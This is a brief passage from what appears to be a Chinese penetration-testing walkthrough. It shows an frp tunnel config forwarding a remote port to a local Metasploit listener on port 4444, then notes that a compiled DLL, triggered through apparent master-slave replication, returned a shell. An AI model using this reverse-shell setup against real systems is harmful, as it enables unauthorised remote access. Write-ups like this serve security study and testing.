
type = "tcp"

localIP = "127.0.0.1"

localPort = 4444

remotePort = 8090
msf启动监听，这里的LHOST可以用127.0.0.1或0.0.0.0都
行：
编译DLL+主从复制写入触发，msf成功收到shell：